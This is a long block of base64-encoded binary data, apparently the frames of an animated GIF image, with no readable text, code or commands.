9PDhUhT3UxQyNGTERz3dNz7GQM46EoBrFHWgMiCeFT+Uc0KPNOPRA9BQRwAgggYeYVjwRNZSMgfLYAkNMRopZ7MpZ4evoi/4AAk8N7ORBKRnU3DUJtz2Uli5Aa0dR7H4BIfqlycwdwngdmPLEKRKaBvCYeV/EPQhcnDLIZyLCBgREcPlqIpRgT1Vd8f6A1WqN2wfAX4mJ/CbcoCrF/RUENh1UIoLItp2RmJFFgX7dNUsRGrQAuJHIKh1cAhKAFVMBF/UMPaCOCHfIBjJVT8dd/3YYgxHQB19Ey1YJ6KWaDyOWDsBAa/RM6+xCBPINFP9AQ4lBJhoCMhpg1dUIYqLP/A8FGbyuUj5lzOikEgoGQFcw0MUfULvKQBvxUZYCBfkCxBBu0L052iRE6kS/hZ2bWjoD1e0whYRyUEma2ALwhI0VhagHxA/AQDCfyDXf1DGBCN4t0iVYikWtlRqXyAhCkEMDrWsNBTBFDIhdwKhvDVP9QBXBSAXPgBqs0KajHErIUJIcaOchDGYFiXjNwJYDQfdBzcrGTWJ85IHWCMIcISAIHbJb5bA36eIaqjGf6e5i0kKEZOtilZVuCU8VmZz5yAJK4URe6lRCaARf7Zvj2Vv0HeITAes5xPW/Xd9IiI/vwDfTQmFlaag81kgiTjfnGa2/yMMUzWhMgfT44Cr/T/Sjs+n0euQFICACPIEf3w45moQXFUpWPQSGTcCLcEQwYyWWBEjE/wQT/8hOcECXX43AMK29pcyx4eJw2eoEKIDwJmSxr00lDqUjoKRDAs4r5QZ1a8Y5XxJXf2oBXgW9mt4j78iNpBHkk6GN9JYzDeyzr+Qw/wxFaoVRqqp1qIBVgMHDWOghkSEl8VgEAY5SGYGtKAjSyO2Yz9wy42Hlv1QVIiBAZcHiGVYOa4SUHkSI5sQDtmaH3MoHO8UiI506J5BgoEBWoFAyil5R82CAsiJx4+5SbQRUgR14swnVKtIF1qYJCU5SZ8GUKUZVZ2J5BC33eW3fUpRPZ5HH0mqfVE/wCK5E1L6I+gKan1/N381ZOtZBgxbtrcKUAWgNScIKPHEQs1MKOrhdyooAqppEoESNGdYYA2HSBOBUbahAuJBBRT/UMZlOUJ+gRMNMo/6N1YClQJ4uA/BBOe8iNynolUFkYS/CFqAcW00aDmrIYchOPXQV1ZfiAUCY4DpcEi4E+QhqqepaJ8eVpaCajRBODSsJ34HVoE6I9PXApPRKb7bM8YmQXWeBhn8cQKQBbSRAA4dOOm9MpgAmDkXVo3FdSmgUOKzI9o8WMp0YUYphYUGWpCuFCkFpcGng5u9UMmLdI/[base64]/8AsIywtI3CVFF1Lp5JIz/CmnzZEMMhokxHtT9QBURGHcWBMlzwnt9zjMCmST3QiH3bArICDzmVLatTHispGI7ZZ214nibAXwubtNClsqf4DJ/ze231mHGaYhtHqWrSFMRUlh4wfp+lPM7xHDDxZAeSVLWApwfVkHURHUAxCZG5aAaz/n/TYJ1k4BFYAzeP9HauK7hhZ7CQU7jQWHCDJmiHda0I0LUPo4HusR0JggTiQa3N2aAx2a+nJR0NEalymqO30RB3E5mPYiGREJw4c5DCBzPIcUZAYAKKqHDh0Co2hXj8i5ALkab/qyZyJ4ouanN6m7w+hgjjk2w6wIiFl6RnNgjYaEzgQ4/vFYmOSiDGELJP2xMX9gzwslxwIMK1YYS/UWWPeDIW53VgYwBpFyIWB3/MpgBLIZFq44VgIQeEZXmXdExfeb2Qt6SiAqrOeHG5K2fOtRMKFAKD9Qyr0BNYGRywJb2+Wnm4hhHXOI1IkkDC14++aoJWtDqBAkqMZ5+eN/2CbCY7XZU6vCK2aqJSwBQUaqK8V+1ClXORCnGxarMUWDVsBcPH7PJT5PRXReNiTJe+lyAMby8MSKIOaIpRDwSqoHoCVLtQgDII8DMIKFCWVcFadNoQyYHAbRYAQgPD9xUWVnB/V5FGEARKEZpaEBoafhI3vXF8MPHFbEq2PaIpn2Bx7xW21kSIKXMPyeNTy3GE/wpKPiGvt2i5ClABM1KvmOQf5Dl+2tQW/imMUf4ldXjEwYzF4/pkjsBdaVakxTBF+OKyqeIVpBZP+DBTB6XHGiUMRJEkPKAAbH8CkQYgJ9QI4E2hPwOpT/XFnKXKMFZbVLOOk8VNDYLDgrSnMEP+SOhumqxHyr3baib0pTwQxiylZUFzTQuxwkyXSkCyaTOSwkmDvB3kqajHSQgDAbumrBgFLz4jDe6hm/1jvTgSdb6VSE//zBvUzzLErvywqDVGnSipCMLe0ycxD++YbQkSuQDkysH5xQpzxqy4wrLYk4xYAG2cyxkWDPBiAEhQmg4CDaf6xAMsFmdUCgi4LNSBI/72VSL7RsL7PX+kRmTJRWyGrYuqTfiJEDP8sRxsELksOKarIEOGNReWlkxUqQstHunQGLf5DnNpCweLdQtguvf4Dh/ZhivKEFcTAGsiAFjgEF8zFJT7JWUaQcGSdokolVVZlY1Ao+rq0ZhcKKgz/[base64]/9AxZmD3SxTZS2ihJ4SjmhE6WJCFETgzhgARVYATEogAKU6Vd3jeTRp4f1hO1Ub30Yw2cWXmVVCCJLlSI/SPY8ckLkgD8I4awp39m098+29XTgNexhXYr0/2ZdJ3nLoO25gpNCcMa3elpaT2JC/IERvPcNrAFC0HfL5MFkE0Zl/zfzqrQf6AiGSg1wtgygBEPyxgGCv3mgKPg1MWyv6Kz1qBpUt5piWlrNIqvGKkA0AIA4EMI/lICIn7b//R990mpy3yQt3owB4OdZrMWoUYmI+Qh3FVaA/tP/hg11518JijRWJYRAyzVgd3ci/UMlpYt4izcPBUOlNrRP3Nm3fus37vJB/phCyMA/[base64]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[base64]/EtASpAooHgknH5LCWJZktymRMqaGSJLc9VvWqWU2SfUggyEIebk+zYC5iUAPJze1FAQhDF//[base64]/sQwvM3sPOXf2s8WsX2WYtxZBX0ay/lEIblTZrWFQwtLDUIumryATBUiBs0CkAG6EhA9uwIIFxCGBG9wAdzxAwaTig5HODiTDRcAcTVnsBsv9A9Q0dYxjCF53qhr/fDqj1Ttp63wRTrthB55m8UUQkEMEOKKnjhhIpiwlA5Sl7NS9c4FKZvZxy19+eDHIAcmJa8uQmOsAKe+q/woQLLoYIAwvv1/[base64]/maBpmVapE2uOgG9SGEPCqHZQpCZwuH2cg4FUzD36KAQ/2wvAZbBE4qhFc5gIM6AHtppGuSLQ6pO+hRgGggBJzCC7xqC877PCI+wVfDm4PIm74Yw0wQOxQAvllZr8CIuJXygtgjiGxrAJRiAHQYQDMMwVNBgCw4wqsDDCujBwOKGXxDDfw5goBTAA8TJKJrCBL5Nj/SIr/QI3PLhSuQqFmRP2VgwHkLQ9koQEU8w55atGxJAHOLBCuqhFQTAA8RADLrAA1ClEAihGcboC+gBjJphH66BEK7BCsTBkJQQxMwQCVuxFQ1O/AhitBSO4f6OJOaOIFZhp1giC0FlA8QQGINxJZxAEszQVXAniuJGbhppEmzBQ6amGQjBKwrAf7iiF/8GARyopGmCzrxCYctIYdlGMOcKgZls7xDLEfdyrxuegct8gfgGQgMEoAsuMQW+4A3u0QxERBzMpxDmwwrM5yM6RdNIDO+e4wBdESGRMMRAjPwUbpQ2bXZqx98aYhVOYhVU5v5IZQqEkSM78h+8wAmMcU/kYUgKAAIvA4AUC0N2hC6K4dg6xBRisp2qrRa88RtJwROUjRF30hBtLx1bMB1zbhkSIAGo4BXioejOQB67oB7fwB4FwQxMIRIi4Q18QCwGYgtiYAaCqafCZAhBrDmKMCHH0vtWKE9aSG+GsO8uggsH4hL6oxf54xxM4hc90i6B8Q28wAwbQzTuogDq4AD/BmwJpub0ykJEMqIVtqfaMiEUPMC8kq8bI7MVioEyPWH4EgAohy4eTNAcbe8ffLIFHW0IuoApv6Ap38AMtkEqpzIS3MAJ3AAJqiA2S2fv0jJdwJIVyVI3Cw4WK011bqYBTs0+9I8g5rIhMoBS7lI5B1AO5GAv90Q8guFbhAVEzGkfkmXy/uEa0moaMqEZPCAT9mEf7mEfuIF8UAUVUbEQUHEgkuUMtKwYhhIoC4Eoh+8K6uEeGGAI6DEF6tEe79EUtoE1I+E1XxMJZpM209LScNMYd9NB364haOFVCAIO8IZ4GoASNKE/iPMiYAYAM2k5Q/TyouANOA86QoBRSIRH/wiKoIjhQ3ywGUhg8SJhU0JCPUPCfEiCvM6AR93BARyAATxAAARAyyaTMimzSF3ABWqhEukxCsboHlFzQFvTQGWTmqqAF/hgxLb0NlfJOXLzQcO0pWjhZibyJdoyQKRAJcZBRNt01UhUyE50tBSl677uBnrgGkgRM/mxmq40qUZona7gH7agDRigB3wAUY8gSp0yBaIgBUhTDDIBPIe0SJN0SMHTSaE0Ss1gSiMBCWATNiWBmrzSNkULLKGjQcW07vaETJPBw9bEPtQSOAMEBlSAQ//BZTDCON2UV5vKKotrhUDMDV5pKKwgIBnBClgDGRCAD7KUF3jhH2wKPFyzU/8jwRTMwAwW1SlN0zSjYB49QEgpcUiXtEm7IAqe9D+ztVo/NTYPdFRpU7Rs81TDEkxVFSjUxCVe9Tfy4zftYxd6FWAD1j+oQANE8kQxYA0S1hEwgGGroDZDoFmblReutNMc7jW9YEoFFFuhclHHyFEhlTRB1lFNc1FTs1NBtV0pllT1bl7ptV5bkUz/oUJ/4lWW6NBoIhkMJD9CIBlo4i3tQzgFVmh59QgIwWDBMl0etjYj9lkp1uEs1jXdoFojYRuwtWNH1lGzVlPxsVpBFTZn06a0VEtZtkv1JFWPsEIJoh9iViV64mdnQmdpYsTQFGfobybsdiacZGj3doiOoAz/jdFVghVplVbvwMRZJ/YfJCFanzZqq7Vqq1ZbIxcfOfVkDRQ2IXJUx3bvGPRsNUt1LgEOaOHBYmIAbpYm4tYl/[base64]/9hXhW/GA4YAfokrLHeXcCEWYn+3aRd3Woe3Nad2agM4gFN2ccHkYZnQbH+GgllChY4YJjR4iZmDJsK3QMZXOkC4x251dlfiildYiz/[base64]/[base64]/a+IS0Bkm9FWqXaJ0rdeQW6irT0J1bYbjzCGs/2EdXPqsJ5smPMAGaNaJlOitibmYa/MiDGEgnFoKFlsTSmEgWkBDZzG0CcKpWYKvZSKJ+HUmIhirW4KktxpndlGEY4JDG3sg4CGsU7ilKZu4acIGYACzN/sADTKumTCc81p1ExmphZC0NAGpF3slzLKk7SNn17mjZeK2pdg+Dvkk2I/9/kGEV+G5ZyKFB+Ic2nsgJLu45/skjuCyqUq5n7O5N7ol/hUOym8gsLsh1vsi+oG8W4K/wRuwp7q2WeKPtXqrMQtUKpIgGBbu0LskvuEIcKnGNG4gzhcGkJMgHltX/0G+/+kbxUviDVwAv/Mbflu2QgWcJHZBr+0YYgcCr7l5uk3iEvohwb13pFfZthscidnZg1ni4QiiAZL8Hyg8JXbqxa6KIRSPqOxjLtmUTfVDHVJ8i7u4xV38hcFyINhgIFigJdyg0mDiq+FgAAYbloN8wYc8zl2CtiGcdE+6tE5iCt/2EjBgB3DRJEANAV6MIDLFB4bq/kAcI0i8Ie4ZJcqay4vbFJA7ucH8i8Pyx02CzDEio3HWwMG3Jmgbz1GCyIv8N0YdJdKcIJQ4wS/BDVw9xR4O0M20wr9gFxfC1knCmAgCGYapJBgdsh19rFkiIyOdkb/AA4DC0t/6wFVi0/vBzf9XIqOhfaSbfSWEfMipmJUN+yRoAaRNWggJ4rQeMpRT7Glx6ob8PNAHXdOaeWVSgoQborEdeyCA3cT/oZtZAg2MHZ/tO5qW/YX5btP/[base64]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[base64]//oeIWa/[base64]/pkVDV7VY4d/d+IW8KAHszjltHJOArf2R+uIg4EW0nKyum45VjAgDir8UnKpVGOvqby/LhqNizLoKHe1woMmcjGKx/SLOHY26AGIKQT/A0jMvRhTqscoeHaUcQNokWQ2MLnBJG9oqtzSdJSZ3A0oPbxhwt8O96UsgeHqQnVgyFrjrpCxDS10bD8kt4OwOHYjXamgV04t8ja0V2haWTaR/VHF/nVZclh4fF8qOOwCXqOFloc8q8WJhc21gQd8gV0BuX1au1o+1wHkX5I7SpwqrKEwbhgPqMxzHsfslOu8uwhl+CAxSTRGEjtAwAtzkJHdnSkjMKEJA4xyE4iogMRHsR5ELh337HN1CYD6GazvbuON82dWeQ4LANbswZgj3u5c3DJ/jIaBNlC8cp3dpTiWNqtmcyekfbWrUsusObvyPhA1WBB1DV2yBh0FH2fm/1mEhVBbcUVd9iMtQhBUZ3X3ch5Z9xg0AUtHYQEUgUc9ME/AgzzL1xLMVzdSsHY0ERs6YUN7UxQewBDYp301KFxLAGN1933gJ1D+sAYfxUvwsUti8Vl/[base64]/3COQGEhmXaJ7Xg9VkGMSSgYo7RdEUV+ZOEIEvB3hsR/w5gVE6VfYNQ/O3CFWzEDeuU5BDgYWTY0v5NeemWFa3hzBVhkpeQX/YCMmyFhF7AQFoAP/2A0GbFYF7FNG7h1vMMelDERf7gWC3FvToARKrFvpAEU1IcU0GOTKeaOO9lPxaVEnEgclnJExHN+rxZL6+cVZKRrrKRGs8JtTuQP8IIFT5Q5BakV6jVsjnBFaSYYf9Bl8RP/ZBY5GAOAjJiRSGswPwvRjPiyEBz5D1VCJl5XZ1aHe2CXHrsnjb6nl+nBSM4gMSi5EBgQBSrRNo5GEXQjQ8CRjkCRDgvBjjwJmc/yYhYpFoEClDxYeIc1K7LSWmBBbelkZOFATCDlP+SVOTFXiyEFXpBnP3zVgGL5HYG4ZwtxkEDBA3jEEBcUESHAF5yCEIdxe1jXGEiidUWxWoS2EBLhWpwRCZRBJomIJnEDExKCFObQQ//ADjm5ECPTFBaiDpEJnl41RGJpHDQGSvhYAjHXdwWUfmJRBaKzK1Poj0UmTOCVgGQ0bVuxK09JkbDZFxlJTVxyh4LEjLiDQFrgCBfk/3UDMDjiYYHRVCQZCG/FaZx7mZz/[base64]/tQYz0Aby4U0MUQJksxCnhQAc4QZ8oKhbUYwD8aB1VpfDCaZhKo3IWab/cI1ugKYUUZiJmCaPlJhJgf8sbkcRAsCd3QkUBHCnvdobqtB9/jlqXrEDNDBZVQAWRkqoxEpqSxqIG+Go8yMfawmSCyE1M4CpHFEFvNmp3qGlcIiBc6h7eNkkhCYR5xMC16iXqjImJbimH9YUk7Yb34kUYOCr9/oUqhCjwjqsE1cimwignoGWf8CRkvUPVoAFD2NfcBk2m8qg3aqDBPGGwBmh4jqhG5gqYyoRktCSFWGIg2gGGxYa/KaIcQMRQ5BPzrMU3Pl8/6BbQPGy+CqzwLEE+wqbwzqjPDIAVaAqDiQDkOpgGsQIbEkDF7Cw0aWpWAqxS8opbyiqciihF3uSKKmS24RhFtGq7rQQiXiCj6b/FPKaFHpwFOnwmEdhrzOLtkZRBt3TrTjrOItaBdDKJZ4jH5VKqbepX9k6Qty6tH0rap/6oMCJJHOogaZKESq5EAqgqhNxb2N6iATirvFUnQyygmlruX6zAWwLsW4LFgE7t3+Ah5JlD/9ABamANQj0QA1bBQ/rt63rrRIrEEEyl1Cbe6WKseW6HtsKfIPEO2dzQTJJsooouUUBA8gyadQjBikLFAxQtpfrvEoxnn5LVg80sDwwqfYAZalgtKibqVfarK4LvjEGJFXntBUbtbY7tV2XnNZIGYSIERsAEa7DtUtRvJULHG9Cr8+rvwzxYgsgRP8QDJMZvn1qRHkrA927/60DrMCl1LQUOxKEC3ZaR66O23tgd28vKRIALBJI8LEe5hKPhAyzqrJMkatM8XzNu7/PC78UsQAKsMChtMAxvKcOaoF0KZy1e5e3CxR7JDay2Xur5QwYGsT+m7iYMb//QJ2/IbZJQX35m8JP3DtHIMOlRhbMlVxTjMWKujMDIbvkG1M3HME5bBQ8zDDpKgkmkY0LEQ2O4Vr++2L9YDxt8rLzNGIZ0bJyGhXDuxAggMJQnML0YARZ7KmVKciFLKy+6cC0W7sTYbiAmZIjdKHGQxERk8ELEQwbEAz/4L+LMCZIIQVvuhS6FbNFQYNO7Mf7ewMAEL7fa8itDL7jS3Xkcf8QXiqhjcHIOuy4IrQQjHQ2DIHBjLQIlPxaHRECK2zJmswQhPgFRdGyd/[base64]/6zSMqsHXwD/AXMH018N1juyxRU40+Vxw+Oqw+zBu2ODYbyDpv0QDFcBv8FMiAvR0RXtDMSwEP5L0pLgBYX4D/AcDMRgiIrLEBsAz4sw1UkhwgwAtlk9s9ynuWFN2ZV9kcZoGLMLwcQpxuWq1oNkyy6ZzHDtDxVt2suZyZnc0RiaESZB0pq8wgYAFEi9EHqdES+7xP/AAM9IE1gN2XfKSKqwEAbQ0pZt3JbNKTM9JMd41uPcJGstPP8gyYMYEQPtv8HgDx3txgA8HAvByaj6D4a91+P9vzQR1XByWxDB23vsFGf725BpEtx33PNt2Z/6zUJC0+LM0ByIJaHyl9KtlyaB1IKN3Zm8/9OX3EB7vQFR/WILYYjnLUTnHdX9TBM90LKLSRG+/d69Stz07eFgPb7K/TRg3BC3nNb24RG7vKoXUdeM1BhEbR2pHST4HNiKW8/GjNFlAM9og8/[base64]/MwAQ7AFW8AARVAEhEAI3F4EDuAA5EDu7/AO6oDu6iACskAA7e7uBAAG8S7v807v7/7u6a4O7YAO5MBD5iAFUsAOAL8OcnIO58BDBg8CU8DHCs/wCQ8CD98CBT/wA5+dGdAENmAKxDUN53cD2P7t4A7y3Z7tI0/y3m7yhDDyf7AF3s7tGsADVwDzMQ/zL0/z1xArBYPy2d4DQzAEMaAHRuABN/DsAAAAX2D0ZmAKSW8Kb9DVC05cQzREi6AKi4DYmTtEL5a5cyf/BykgBj4wAgLQBGEPAy2ADuiA7iJg7/EeB2vP9nFA72r/9mBAAFcg92AQBcDqaZ8e6nsfww4q4jst5Y+R6qouGaze6pNxEPbW506wA5IgCbSO65EAEhQd7Mme7GP+9BWt7JfP7J2v7EPkBR5wBNLuAtTuAjyP7dnO7SsP7hrgDudA7uRg7ueuDrJg+/be7vEO73Ev77hPALKA7/m+7zy0Dv/+7zphEwWv/A4/BQ3/8M8P8RI/8P6+N03gA6qwAGUAAEdgBNje7dnw7Q6Q8yQ/8ieP8jlPCBJQBC9/BSWgL2eQCldwBiUA/xxk//HPAzzQ7SjfAwDRQ+CQGHqM3Dh4S8MDvSMMAQD4EtGMmUgQIpn5AmHJhg0LPH782JGjKo4lN3gBJEaMgCYt2bVA106dOhEiCNwEQwDMzjg94+wEGlRoUJwTRmxQJadLQAAh+QQFMgD/ACwAAAAAgALIAAAI/wD5CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjzYr6bNmzhz6tzJs6fPn0CDCh1KtOjNf0iT/[base64]/[base64]/Yh5fHxrWhnvwyVdfhPPVpx9/ukpSxoD69efFG8ww8wYggDDjhYMBQkjhhBRKcoOKGoqYXQ/pcStiYCZq0UyKMWzYDIsuphsjjuy26+678O7E41NC1mvvvEViZZWSXH3l5FhQViEllVVimaWWXuIV5hqDdcgXYR62kcMfjS7G5nGSSVbnZZpZcJqdff4p2mYff9YayYSeZujKrtGgWAA0WNcopL5FCikHAWSBBT6Z5gBZp8l9ytwFOaA2qsyKYedzbYqB1+oFT9c2Xg/k1mpYDO/1Fx+vxPBn3336BVgGfcXK54UpKUQhCCAjjCBGFF4YMCG00M5NTDMiqthXiOv1/xBiDM1oEa6s2N7QYrrtrRvv4ow37ri8TtHbVI+SS/XUj0ESma++IWTFZFd8NPlvFXxAOfCUbRnslpZ1dakwYGsw3GF6OUgs3u2LpYnYxSVkvPGc+DBCaGh/ilw8nn6mHGjJKqusPMvQS8doY0ynSbOkkdI26W44c3JZcVz8DLSnQiOGAhZHV+93+NU77eqr47WBIXrr5dADPbpGsquvYOd6H4EA6tp/yCYfSZjiWD4QRAraVgm3McMJBlBAGRQQQbpRCALlylYMQlSrD32LEyU6UYo2tCHDuahFMBrI41bIwhbGSyk98hHm7mU5fOHESP1A0gA+t6QQ/AtgURoYwf9ShyXWbcl1edFC7B4mMdvh7g/f8U1jONA7jd0pMynbk2iON5pBcYY0JLtT9EwTnTHC5mWTctT11qgbLlAvC3QC3/jIJzQOcIED58NZdaqHnQvEjDusgpogWwUr+43oPB5aTzPM0B9iBfA+/CHQNLo2oAJFAz8U2pp8TOGDN6RAAAJoggAaKAZBIMFBqCxDGSooLF1oCD2Z4huIRgTCG9xgDbLaSwY9kK4TdkFxLgymMIc5FBjS8Jg2vI